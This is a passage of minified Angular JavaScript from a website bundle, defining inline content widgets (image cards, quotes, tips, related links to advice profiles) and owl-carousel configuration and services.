r.service.getAdviceProfiles(i,o);if(s&&s.hits)return s.hits}}})()}static{this.\u0275fac=function(r){return new(r||t)(S(fZ))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function pZ(t,n){if(1&t&&(E(0,"img",13),at(1,"cdnUrl")),2&t){const e=T(2).$implicit;p("src",mt(1,1,T(2).stringUtil.tidyImageUrl(e.mainImage.url)),$e)}}function gZ(t,n){1&t&&E(0,"p",14),2&t&&p("innerHTML",T(2).$implicit.name,$)}function mZ(t,n){if(1&t&&E(0,"a",15),2&t){const e=T(2).$implicit,r=T(2);p("target",!0===e.isLinkTargetBlank?"_blank":"_self")("href",r.stringUtil.tidyUrl(e.url),$e)("innerHtml",e.name,$),Wt("rel",e.isLinkTargetBlank?"noopener":null)}}function yZ(t,n){if(1&t&&(y(0,"div",4)(1,"div",5)(2,"div",6)(3,"div",7)(4,"div",8),D(5,pZ,2,3,"img",9),C()(),y(6,"div",10),D(7,gZ,1,1,"p",11),C()(),D(8,mZ,1,4,"a",12),C()()),2&t){const e=T().$implicit;v(5),p("ngIf",e.mainImage&&e.mainImage.url),v(2),p("ngIf",e.name),v(1),p("ngIf",e.url)}}function vZ(t,n){if(1&t&&(Pt(0),D(1,yZ,9,3,"div",3),xt()),2&t){const e=n.$implicit;v(1),p("ngIf",e.name&&e.url)}}function CZ(t,n){if(1&t&&(y(0,"div",1),D(1,vZ,2,1,"ng-container",2),C()),2&t){const e=T();v(1),p("ngForOf",e.adviceProfiles)}}let _Z=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.model={},this.adviceProfiles=[],this.isLoading=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content).content),yield e.getAdviceProfiles())})()}getAdviceProfiles(){var e=this;return b(function*(){if(e.model.items){yield e.model.items.forEach((i,o)=>{if(i.url){const s=i.url.match(/pid=([0-9]+)/i);if(s){const a=s[1];a&&(""===i.id&&(i.manuallyAddedAndPid=!0),i.id=a)}}}),e.adviceProfiles=yield e.service.getAdviceProfiles(e.model.items),e.adviceProfiles&&(yield e.adviceProfiles.forEach((i,o)=>{const s=e.model.items.filter(a=>!0===a.manuallyAddedAndPid&&a.id===i.profileId.toString());s&&s.length>0&&(i.name=s[0].name?s[0].name:i.name,i.mainImage=s[0].image?{url:s[0].image}:{url:i.mainImage.url})}));const r=e.model.items.filter(i=>""===i.id&&i.name&&i.url);r&&r.length>0&&(r.forEach((i,o)=>{i.mainImage={url:i.image}}),e.adviceProfiles=e.adviceProfiles?e.adviceProfiles.concat(r):r),e.adviceProfiles&&e.adviceProfiles.length>0&&(e.isLoading=!1)}})()}static{this.\u0275fac=function(r){return new(r||t)(w(Bb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-advice-related-links"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-row l-row--flex l-row--space l-row--auto-clear",4,"ngIf"],[1,"l-row","l-row--flex","l-row--space","l-row--auto-clear"],[4,"ngFor","ngForOf"],["class","l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex",4,"ngIf"],[1,"l-col-xs-6","l-col-sm-6","l-col-md-4","l-col-lg-3","l-flex"],[1,"l-module","l-flex"],[1,"card-default"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],[3,"src","alt",4,"ngIf"],[1,"card-default__body"],[3,"innerHTML",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-advice-related-links","class","u-faux-block-link__overlay",3,"target","href","innerHtml",4,"ngIf"],[3,"src","alt"],[3,"innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-advice-related-links",1,"u-faux-block-link__overlay",3,"target","href","innerHtml"]],template:function(r,i){1&r&&D(0,CZ,2,1,"div",0),2&r&&p("ngIf",!i.isLoading)},dependencies:[er,ke,_r],encapsulation:2})}}return t})();function wZ(t,n){1&t&&E(0,"h3",13),2&t&&p("innerHTML",T().model.heading,$)}function bZ(t,n){if(1&t&&(y(0,"div",14)(1,"div",15),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit,"")}}function SZ(t,n){if(1&t&&(E(0,"img",16),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image)))}}function AZ(t,n){1&t&&E(0,"a",17),2&t&&p("href",T().model.link,$e)}function IZ(t,n){1&t&&(E(0,"h6",18),at(1,"safeHtml")),2&t&&p("innerHTML",mt(1,1,T().model.caption),$)}let EZ=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){0!==Object.keys(this.content).length&&(this.model=this.content)}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-1-image"]],inputs:{content:"content"},decls:13,vars:5,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"card-basic","card-basic--sm"],[1,"card-basic__img","u-faux-block-link"],[1,"responsive-image","responsive-image--3x2","img-rounded"],["class","image-info",4,"ngIf"],[3,"lazyLoad",4,"ngIf"],["target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[1,"card-basic__body"],[1,"content","text-tight"],[1,"l-module__content"],["class","text-small",3,"innerHTML",4,"ngIf"],[3,"innerHTML"],[1,"image-info"],[1,"image-info__content"],[3,"lazyLoad"],["target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href"],[1,"text-small",3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,wZ,1,1,"h3",2),y(3,"div",3)(4,"div",4)(5,"div",5),D(6,bZ,3,1,"div",6),D(7,SZ,2,3,"img",7),C(),D(8,AZ,1,1,"a",8),C(),y(9,"div",9)(10,"div",10)(11,"div",11),D(12,IZ,2,3,"h6",12),C()()()()()()),2&r&&(v(2),p("ngIf",i.model.heading),v(4),p("ngIf",i.model.credit),v(1),p("ngIf",i.model.image),v(1),p("ngIf",i.model.link),v(4),p("ngIf",i.model.caption))},dependencies:[ke,Xa,_r,Ya],encapsulation:2})}}return t})();function TZ(t,n){1&t&&E(0,"h3",6),2&t&&p("innerHTML",T(2).model.heading,$)}function DZ(t,n){1&t&&E(0,"h4",6),2&t&&p("innerHTML",T().$implicit.heading,$)}function kZ(t,n){if(1&t&&(y(0,"div",20)(1,"div",21),x(2),C()()),2&t){const e=T(2).$implicit;v(2),Bn("\xa9 ",e.credit,"")}}function RZ(t,n){1&t&&E(0,"a",22),2&t&&p("href",T(2).$implicit.link,$e)}function MZ(t,n){if(1&t&&(y(0,"div",15)(1,"div",16),D(2,kZ,3,1,"div",17),E(3,"img",18),at(4,"cdnUrl"),C(),D(5,RZ,1,1,"a",19),C()),2&t){const e=T().$implicit,r=T(2);v(1),p("ngClass",r.model.imageAspectRatioClass),v(1),p("ngIf",e.credit),v(1),p("lazyLoad",mt(4,5,r.setMaxImageWidth(r.stringUtil.tidyImageUrl(e.image))))("alt",e.altText?e.altText:""),v(2),p("ngIf",e.link)}}function OZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().$implicit.caption,$)}function NZ(t,n){if(1&t&&(E(0,"p",6),at(1,"safeHtml")),2&t){const e=T().$implicit;p("innerHTML",mt(1,1,T(2).stringUtil.unescapeText(e.text)),$)}}function PZ(t,n){if(1&t&&(y(0,"div",7)(1,"div",8),D(2,DZ,1,1,"h4",3),y(3,"div",9),D(4,MZ,6,7,"div",10),y(5,"div",11)(6,"div",12)(7,"div",13),D(8,OZ,1,1,"h6",14),D(9,NZ,2,3,"p",3),C()()()()()()),2&t){const e=n.$implicit;v(2),p("ngIf",e.heading),v(2),p("ngIf",e.image),v(4),p("ngIf",e.caption),v(1),p("ngIf",e.text)}}function xZ(t,n){if(1&t&&(y(0,"div",1)(1,"div",2),D(2,TZ,1,1,"h3",3),y(3,"div",4),D(4,PZ,10,4,"div",5),C()()()),2&t){const e=T();v(2),p("ngIf",e.model.heading),v(2),p("ngForOf",null==e.model?null:e.model.items)}}let LZ=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={}}ngAfterViewInit(){if(Object.keys(this.content).length>0){this.model=this.content;const e=this.model.imageStyle?parseInt(this.model.imageStyle):0;this.model.imageAspectRatioClass=this.service.getAspectRatioClass(e)}}setMaxImageWidth(e){return(e=this.stringUtil.removeQueryString(e))+"?width=550"}static{this.\u0275fac=function(r){return new(r||t)(w(N_),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-2-image"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-wysiwyg-widget",4,"ngIf"],[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"l-row","l-row--space","l-row--compact-md"],["class","l-col-sm-6",4,"ngFor","ngForOf"],[3,"innerHTML"],[1,"l-col-sm-6"],[1,"l-module"],[1,"card-basic","card-basic--sm"],["class","card-basic__img u-faux-block-link",4,"ngIf"],[1,"card-basic__body"],[1,"content","text-tight"],[1,"l-module__content"],["class","text-small",3,"innerHTML",4,"ngIf"],[1,"card-basic__img","u-faux-block-link"],[1,"responsive-image","responsive-image--3x2","img-rounded",3,"ngClass"],["class","image-info",4,"ngIf"],[3,"lazyLoad","alt"],["target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[1,"image-info"],[1,"image-info__content"],["target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href"],[1,"text-small",3,"innerHTML"]],template:function(r,i){1&r&&D(0,xZ,5,2,"div",0),2&r&&p("ngIf",i.model)},dependencies:[Xn,er,ke,Xa,_r,Ya],encapsulation:2})}}return t})();function FZ(t,n){1&t&&E(0,"h3",18),2&t&&p("innerHTML",T().model.heading,$)}function BZ(t,n){if(1&t&&(y(0,"div",19)(1,"div",20),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit1,"")}}function UZ(t,n){if(1&t&&(E(0,"img",21),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image1)))}}function HZ(t,n){1&t&&E(0,"a",22),2&t&&p("href",T().model.link1,$e)}function VZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().model.caption1,$)}function jZ(t,n){if(1&t&&(y(0,"div",19)(1,"div",20),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit2,"")}}function GZ(t,n){if(1&t&&(E(0,"img",21),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image2)))}}function $Z(t,n){1&t&&E(0,"a",24),2&t&&p("href",T().model.link2,$e)}function zZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().model.caption2,$)}function qZ(t,n){if(1&t&&(y(0,"div",19)(1,"div",20),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit3,"")}}function KZ(t,n){if(1&t&&(E(0,"img",21),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image3)))}}function WZ(t,n){1&t&&E(0,"a",24),2&t&&p("href",T().model.link3,$e)}function QZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().model.caption3,$)}let YZ=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){0!==Object.keys(this.content).length&&(this.model=this.content)}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-3-image"]],inputs:{content:"content"},decls:40,vars:13,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"l-row","l-row--space","l-row--compact-md"],[1,"l-col-xs-12","l-col-md-4"],[1,"l-module"],[1,"card-basic","card-basic--sm"],[1,"card-basic__img","u-faux-block-link"],[1,"responsive-image","responsive-image--3x2","img-rounded"],["class","image-info",4,"ngIf"],[3,"lazyLoad",4,"ngIf"],["target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[1,"card-basic__body"],[1,"content","text-tight"],[1,"l-module__content"],["class","text-small",3,"innerHTML",4,"ngIf"],[1,"l-col-xs-6","l-col-md-4"],["target","_blank","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[3,"innerHTML"],[1,"image-info"],[1,"image-info__content"],[3,"lazyLoad"],["target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href"],[1,"text-small",3,"innerHTML"],["target","_blank",1,"u-faux-block-link__overlay",3,"href"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,FZ,1,1,"h3",2),y(3,"div",3)(4,"div",4)(5,"div",5)(6,"div",6)(7,"div",7)(8,"div",8),D(9,BZ,3,1,"div",9),D(10,UZ,2,3,"img",10),C(),D(11,HZ,1,1,"a",11),C(),y(12,"div",12)(13,"div",13)(14,"div",14),D(15,VZ,1,1,"h6",15),C()()()()()(),y(16,"div",16)(17,"div",5)(18,"div",6)(19,"div",7)(20,"div",8),D(21,jZ,3,1,"div",9),D(22,GZ,2,3,"img",10),C(),D(23,$Z,1,1,"a",17),C(),y(24,"div",12)(25,"div",13)(26,"div",14),D(27,zZ,1,1,"h6",15),C()()()()()(),y(28,"div",16)(29,"div",5)(30,"div",6)(31,"div",7)(32,"div",8),D(33,qZ,3,1,"div",9),D(34,KZ,2,3,"img",10),C(),D(35,WZ,1,1,"a",17),C(),y(36,"div",12)(37,"div",13)(38,"div",14),D(39,QZ,1,1,"h6",15),C()()()()()()()()()),2&r&&(v(2),p("ngIf",i.model.heading),v(7),p("ngIf",i.model.credit1),v(1),p("ngIf",i.model.image1),v(1),p("ngIf",i.model.link1),v(4),p("ngIf",i.model.caption1),v(6),p("ngIf",i.model.credit2),v(1),p("ngIf",i.model.image2),v(1),p("ngIf",i.model.link2),v(4),p("ngIf",i.model.caption2),v(6),p("ngIf",i.model.credit3),v(1),p("ngIf",i.model.image3),v(1),p("ngIf",i.model.link3),v(4),p("ngIf",i.model.caption3))},dependencies:[ke,Xa,_r],encapsulation:2})}}return t})();function JZ(t,n){1&t&&E(0,"h5",5),2&t&&p("innerHTML",T().model.title,$)}let ZZ=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content)})()}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-top-tip"]],inputs:{content:"content"},decls:5,vars:2,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"top-tip","top-tip--alt"],["class","top-tip__heading","class","top-tip__heading",3,"innerHTML",4,"ngIf"],[1,"top-tip__content",3,"innerHTML"],[1,"top-tip__heading",3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"div",2),D(3,JZ,1,1,"h5",3),E(4,"p",4),C()()()),2&r&&(v(3),p("ngIf",i.model.title),v(1),p("innerHTML",i.model.defaulttext,$))},dependencies:[ke],encapsulation:2})}}return t})();function XZ(t,n){1&t&&E(0,"p",8),2&t&&p("innerHTML",T().model.title,$)}function eX(t,n){if(1&t&&E(0,"a",9),2&t){const e=T();p("href",e.stringUtil.tidyUrl(e.model.link),$e)("innerHTML",e.model.title,$)}}let tX=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.model={},this.adviceProfiles={},this.isLoading=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content)),yield e.getAdviceProfileIfUrlIsPid())})()}getAdviceProfileIfUrlIsPid(){var e=this;return b(function*(){if(e.model){if(e.model.link){const r=e.model.link.match(/pid=([0-9]+)/i);if(r){const i=r[1];i&&(e.model.id=i)}}if(e.model.id){const r=[e.model];e.adviceProfiles=yield e.service.getAdviceProfiles(r),e.adviceProfiles&&e.adviceProfiles.length>0&&(e.model.title=e.model.title?e.model.title:e.adviceProfiles[0].name,e.model.link=e.adviceProfiles[0].url,e.model.image=e.model.image?e.model.image:e.adviceProfiles[0].mainImage.url)}}})()}static{this.\u0275fac=function(r){return new(r||t)(w(Bb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-related-link-right"]],inputs:{content:"content"},decls:10,vars:9,consts:[[1,"article__rich-link"],[1,"card-default","u-faux-block-link"],[1,"card-default__img"],[1,"cover-image","cover-image--3x2"],[1,"cover-image__img"],[1,"card-default__body"],[3,"innerHTML",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-related-link-right","class","u-faux-block-link__overlay","target","_self",3,"href","innerHTML",4,"ngIf"],[3,"innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-related-link-right","target","_self",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&(y(0,"aside",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"div",4),at(5,"safeHtml"),at(6,"cdnUrl"),C()(),y(7,"div",5),D(8,XZ,1,1,"p",6),C(),D(9,eX,1,2,"a",7),C()()()),2&r&&(v(4),Jo("background-image",function JD(t,n,e,r){const i=t+be,o=N(),s=Hs(o,i);return hl(o,i)?KD(o,An(),n,s.transform,e,r,s):s.transform(e,r)}(5,4,mt(6,7,"url('"+i.stringUtil.tidyImageUrl(i.model.image)+"')"),"style")),v(4),p("ngIf",i.model.title),v(1),p("ngIf",i.model.link))},dependencies:[ke,_r,Ya],encapsulation:2})}}return t})();function nX(t,n){if(1&t&&(E(0,"img",6),at(1,"cdnUrl")),2&t){const e=T();p("src",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image)),$e)}}function rX(t,n){1&t&&E(0,"p",7),2&t&&p("innerHTML",T().model.quote,$)}function iX(t,n){1&t&&E(0,"footer",8),2&t&&p("innerHTML",T().model.name,$)}let oX=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content)})()}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-quote"]],inputs:{content:"content"},decls:6,vars:3,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"quote","quote--column"],["class","quote__image",3,"src",4,"ngIf"],["class","quote__text quote__text--add-quotes",3,"innerHTML",4,"ngIf"],[3,"innerHTML",4,"ngIf"],[1,"quote__image",3,"src"],[1,"quote__text","quote__text--add-quotes",3,"innerHTML"],[3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"blockquote",2),D(3,nX,2,3,"img",3),D(4,rX,1,1,"p",4),D(5,iX,1,1,"footer",5),C()()()),2&r&&(v(3),p("ngIf",i.model.image),v(1),p("ngIf",i.model.quote),v(1),p("ngIf",i.model.name))},dependencies:[ke,_r],encapsulation:2})}}return t})();const sX={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,dots:!1,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}},aX={loop:!0,nav:!1,lazyLoad:!0,lazyLoadEager:1,items:5,margin:16,dots:!1,animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}},cX={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}},lX={stagePadding:40,lazyLoad:!0,lazyLoadEager:1,responsive:{0:{items:1,stagePadding:30,margin:18},375:{items:2,stagePadding:40,margin:18},740:{items:2,stagePadding:50,margin:24},980:{items:3,stagePadding:0,margin:32},1300:{items:3,stagePadding:0,margin:32},1600:{items:3,stagePadding:0,margin:32},1900:{items:3,stagePadding:0,margin:32}}},uX={stagePadding:40,lazyLoad:!0,lazyLoadEager:1,responsive:{0:{items:1,stagePadding:30,margin:18},375:{items:2,stagePadding:40,margin:18},740:{items:2,stagePadding:50,margin:24},980:{items:4,stagePadding:0,margin:32},1300:{items:4,stagePadding:0,margin:32},1600:{items:4,stagePadding:0,margin:32},1900:{items:4,stagePadding:0,margin:32}}},dX={stagePadding:40,lazyLoad:!0,lazyLoadEager:1,responsive:{0:{items:1,stagePadding:30,margin:18},375:{items:2,stagePadding:40,margin:18},740:{items:2,stagePadding:50,margin:24},980:{items:2,stagePadding:0,margin:32},1300:{items:2,stagePadding:0,margin:32},1600:{items:2,stagePadding:0,margin:32},1900:{items:2,stagePadding:0,margin:32}}};let OP=(()=>{class t{getPresetOptions(e){let r,i;r=Object.assign({},sX),"stage"===e?i=cX:"gallery"===e?i=aX:"swipe"===e?i=lX:"swipe-more"===e?i=uX:"swipe-large"===e&&(i=dX);for(let o in i)i.hasOwnProperty(o)&&(r[o]=i[o]);return r}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const hX=["owlCar"];let fX=(()=>{class t{constructor(e,r){this.stringUtil=e,this.owlCarouselService=r,this.content={},this.model={},this.typeId=0,this.isLoading=!0}ngOnInit(){this.owlOptions=this.owlCarouselService.getPresetOptions("default"),"object"==typeof this.content&&0!==Object.keys(this.content).length&&(this.model=this.content),"string"==typeof this.content&&this.content&&(this.model=JSON.parse(this.content))}getElementOffset(e){const r=document.documentElement,i=e.getBoundingClientRect();return{top:i.top+window.pageYOffset-r.clientTop,left:i.left+window.pageXOffset-r.clientLeft}}attachNav(e){const r=e,i=e.getElementsByClassName("js-carousel-nav").item(0),o=r.getElementsByClassName("js-carousel-nav-target").item(0);if(o&&i){const s=this.getElementOffset(o).top-this.getElementOffset(r).top,a=o.getBoundingClientRect().height;i.style.top=s+a/2+"px"}}static{this.\u0275fac=function(r){return new(r||t)(w(ut),w(OP))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-base-general-carousel"]],viewQuery:function(r,i){if(1&r&&yn(hX,7),2&r){let o;Qt(o=Yt())&&(i.owlCar=o.first)}},inputs:{content:"content"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function NP(t){return lt((n,e)=>t<=e)}const gX=(t,n)=>(t.push(n),t);function PP(t,n){return n?e=>Fh(n.pipe(zt(1),function yX(){return ht((t,n)=>{t.subscribe(ft(n,tn))})}()),e.pipe(PP(t))):Rt((e,r)=>fn(t(e,r)).pipe(zt(1),cM(e)))}function CX(t,n){}const _X=function(t,n){return{$implicit:t,index:n}};function wX(t,n){if(1&t&&D(0,CX,0,0,"ng-template",4),2&t){const e=T(),r=e.$implicit,i=e.index,o=T();p("ngTemplateOutlet",r.tplRef)("ngTemplateOutletContext",ts(2,_X,o.preparePublicSlide(r),i))}}const bX=function(t,n,e,r){return{width:t,"margin-left":n,"margin-right":e,left:r}};function SX(t,n){if(1&t){const e=Gt();Pt(0),y(1,"div",2),q("animationend",function(){const o=_t(e).$implicit;return wt(T().clear(o.id))}),D(2,wX,1,5,null,3),C(),xt()}if(2&t){const e=n.$implicit;v(1),p("ngClass",e.classes)("ngStyle",zD(4,bX,e.width+"px",e.marginL?e.marginL+"px":"",e.marginR?e.marginR+"px":"",e.left))("@autoHeight",e.heightState),v(1),p("ngIf",e.load)}}const AX=function(t,n,e,r,i){return{width:t,transform:n,transition:e,"padding-left":r,"padding-right":i}},IX=function(t,n){return{isMouseDragable:t,isTouchDragable:n}};function EX(t,n){if(1&t&&(y(0,"div",4),E(1,"owl-stage",5),C()),2&t){const e=T();v(1),p("owlDraggable",ts(3,IX,null==e.owlDOMData?null:e.owlDOMData.isMouseDragable,null==e.owlDOMData?null:e.owlDOMData.isTouchDragable))("stageData",e.stageData)("slidesData",e.slidesData)}}const TX=function(t,n){return{active:t,"owl-dot-text":n}};function DX(t,n){if(1&t){const e=Gt();y(0,"div",11),q("click",function(){const o=_t(e).$implicit;return wt(T(2).moveByDot(o.id))}),E(1,"span",12),C()}if(2&t){const e=n.$implicit;p("ngClass",ts(2,TX,e.active,e.showInnerContent)),v(1),p("innerHTML",e.innerContent,$)}}const Tg=function(t){return{disabled:t}};function kX(t,n){if(1&t){const e=Gt();Pt(0),y(1,"div",6)(2,"div",7),q("click",function(){return _t(e),wt(T().prev())}),C(),y(3,"div",8),q("click",function(){return _t(e),wt(T().next())}),C()(),y(4,"div",9),D(5,DX,2,5,"div",10),C(),xt()}if(2&t){const e=T();v(1),p("ngClass",qe(7,Tg,null==e.navData?null:e.navData.disabled)),v(1),p("ngClass",qe(9,Tg,null==e.navData||null==e.navData.prev?null:e.navData.prev.disabled))("innerHTML",null==e.navData||null==e.navData.prev?null:e.navData.prev.htmlText,$),v(1),p("ngClass",qe(11,Tg,null==e.navData||null==e.navData.next?null:e.navData.next.disabled))("innerHTML",null==e.navData||null==e.navData.next?null:e.navData.next.htmlText,$),v(1),p("ngClass",qe(13,Tg,null==e.dotsData?null:e.dotsData.disabled)),v(1),p("ngForOf",null==e.dotsData?null:e.dotsData.dots)}}const RX=function(t,n,e,r,i){return{"owl-rtl":t,"owl-loaded":n,"owl-responsive":e,"owl-drag":r,"owl-grab":i}};class MX{items=3;skip_validateItems=!1;loop=!1;center=!1;rewind=!1;mouseDrag=!0;touchDrag=!0;pullDrag=!0;freeDrag=!1;margin=0;stagePadding=0;merge=!1;mergeFit=!0;autoWidth=!1;startPosition=0;rtl=!1;smartSpeed=250;fluidSpeed=!1;dragEndSpeed=!1;responsive={};responsiveRefreshRate=200;nav=!1;navText=["prev","next"];navSpeed=!1;slideBy=1;dots=!0;dotsEach=!1;dotsData=!1;dotsSpeed=!1;autoplay=!1;autoplayTimeout=5e3;autoplayHoverPause=!1;autoplaySpeed=!1;autoplayMouseleaveTimeout=1;lazyLoad=!1;lazyLoadEager=0;slideTransition="";animateOut=!1;animateIn=!1;autoHeight=!1;URLhashListener=!1;constructor(){}}class OX{items="number";skip_validateItems="boolean";loop="boolean";center="boolean";rewind="boolean";mouseDrag="boolean";touchDrag="boolean";pullDrag="boolean";freeDrag="boolean";margin="number";stagePadding="number";merge="boolean";mergeFit="boolean";autoWidth="boolean";startPosition="number|string";rtl="boolean";smartSpeed="number";fluidSpeed="boolean";dragEndSpeed="number|boolean";responsive={};responsiveRefreshRate="number";nav="boolean";navText="string[]";navSpeed="number|boolean";slideBy="number|string";dots="boolean";dotsEach="number|boolean";dotsData="boolean";dotsSpeed="number|boolean";autoplay="boolean";autoplayTimeout="number";autoplayHoverPause="boolean";autoplaySpeed="number|boolean";autoplayMouseleaveTimeout="number";lazyLoad="boolean";lazyLoadEager="number";slideTransition="string";animateOut="string|boolean";animateIn="string|boolean";autoHeight="boolean";URLhashListener="boolean";constructor(){}}let Ub=(()=>{class t{errorHandler;constructor(e){this.errorHandler=e}log(e,...r){}error(e){this.errorHandler.handleError(e)}warn(e,...r){console.warn(e,...r)}static \u0275fac=function(r){return new(r||t)(S(ni))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})();var xP=function(t){return t.Event="event",t.State="state",t}(xP||{}),Dg=function(t){return t.Default="default",t.Inner="inner",t.Outer="outer",t}(Dg||{});let Wi=(()=>{class t{logger;_viewSettingsShipper$=new Me;_initializedCarousel$=new Me;_changeSettingsCarousel$=new Me;_changedSettingsCarousel$=new Me;_translateCarousel$=new Me;_translatedCarousel$=new Me;_resizeCarousel$=new Me;_resizedCarousel$=new Me;_refreshCarousel$=new Me;_refreshedCarousel$=new Me;_dragCarousel$=new Me;_draggedCarousel$=new Me;settings={items:0};owlDOMData={rtl:!1,isResponsive:!1,isRefreshed:!1,isLoaded:!1,isLoading:!1,isMouseDragable:!1,isGrab:!1,isTouchDragable:!1};stageData={transform:"translate3d(0px,0px,0px)",transition:"0s",width:0,paddingL:0,paddingR:0};slidesData;navData;dotsData;_width;_items=[];_widths=[];_supress={};_plugins={};_current=null;_clones=[];_mergers=[];_speed=null;_coordinates=[];_breakpoint=null;clonedIdPrefix="cloned-";_options={};_invalidated={};get invalidated(){return this._invalidated}_states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}};get states(){return this._states}_pipe=[{filter:["width","items","settings"],run:e=>{e.current=this._items&&this._items[this.relative(this._current)]?.id}},{filter:["width","items","settings"],run:e=>{const r=this.settings.margin||"",o=this.settings.rtl,s={"margin-left":o?r:"","margin-right":o?"":r};!this.settings.autoWidth||this.slidesData.forEach(a=>{a.marginL=s["margin-left"],a.marginR=s["margin-right"]}),e.css=s}},{filter:["width","items","settings"],run:e=>{const r=+(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=!this.settings.autoWidth,o=[];let s=null,a=this._items.length;for(e.items={merge:!1,width:r};a-- 